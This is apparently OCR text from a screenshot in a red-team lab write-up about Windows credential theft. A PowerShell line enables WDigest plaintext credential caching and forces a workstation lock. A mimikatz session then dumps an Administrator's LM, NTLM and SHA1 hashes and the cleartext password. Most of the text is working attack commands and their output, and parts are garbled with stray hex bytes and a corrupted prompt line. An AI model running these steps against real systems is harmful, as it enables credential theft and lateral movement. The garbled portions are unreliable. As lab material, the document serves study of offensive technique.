 1 Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1
2
3
4 rundll32 user32.dll,LockWorkStation
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\mimikatz_trunk> cd x64
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
98 b3 b2 f4 38 12 c3 14 71 ce 6f 12 e2 b7 8b 29 bb b7 a9 ec fe 0a 4a 39 ae 5e 81 0e 03 b1 67 71 89 72 35 22 86 bc df 11
40 2c f8 4e 85 e5 c1
ssp :
credman :
Authentication Id : 0 ; 2346705 (00000000:0023ced1)
Session : Interactive from 1
User Name : Administrator
Domain : ROOTKIT
Logon Server : OWA2013
Logon Time : 2021/7/1 14:41:44
SID
msv :
[00000003] Primary
* Username : Administrator
* Domain : ROOTKIT
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : Administrator
* Domain : ROOTKIT
* Password : admin!0#45
wdigest :
* Username : Administrator
* Domain : ROOTKIT
* Password : admin!0#45
kerberos :
* Username : Administrator
* Domain : ROOTKIT.ORG
* Password : admin!0#45
ssp :
credman :
Authentication Id : 0 ; 70545 (00000000:00011391)
Session : Interactive from 1
mimikatz #edman :5 c1 14 71 ce 6f 12 e2 b7 8b 29 bb b7 a9 ec fe 0a 4a 39 ae 5e 81 0e 03 b1 67 71 89 72 35 22 86 bc df 11
红蓝对抗网络攻防实验室